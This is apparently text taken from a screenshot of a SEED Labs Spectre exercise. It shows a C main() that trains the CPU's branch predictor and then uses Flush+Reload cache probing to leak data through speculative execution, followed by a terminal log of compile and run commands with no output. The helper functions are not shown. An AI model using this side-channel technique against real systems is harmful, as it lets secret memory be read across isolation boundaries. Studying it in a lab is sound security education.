 int main()
{
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
//_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
//_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
Terminal
[06/26/21]seed@VM:~/.../experiment$ gcc -march=nat
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$ ./experiment
[06/26/21]seed@VM:~/.../experiment$